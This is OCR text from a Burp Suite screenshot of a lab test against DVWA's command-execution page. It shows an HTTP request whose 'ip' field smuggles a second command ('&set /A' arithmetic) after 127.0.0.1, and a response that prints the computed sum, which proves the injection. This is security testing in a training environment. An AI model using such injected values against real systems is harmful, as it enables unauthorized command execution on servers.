 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Brida
1 × 2 × 3 × ...
Go Cancel < > Tar
Request
Raw Params Headers Hex
OST http://192.168.3.37/dvwa/vulnerabilities/exec/ HTTP/1.1
ost: 192.168.3.37
ontent-Length: 59
ache-Control: max-age=0
rigin: http://192.168.3.37
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
ecko) Chrome/79.0.3945.88 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
eferer: http://192.168.3.37/dvwa/vulnerabilities/exec/
ccept-Language: zh-CN,zh;q=0.9
ookie: security=low; PHPSESSID=u148vlejhqj7bu8mlupor8k563;
m_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1591838691;
m_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1591838725
onnection: close
p=127.0.0.1%26set+%2FA+921044883%2B930645352&Submit=Submit
Response
Raw Headers Hex HTML Render
<input type="text" name="ip" size
<input type="submit" name="Submit
</p>
</form>
<pre>
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
1851690235</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-
target="_blank">http://www.scribd.com/doc/2530476/Php-Endan
tion</a></li>
<li><a href="http://www.ss64.com/bash/"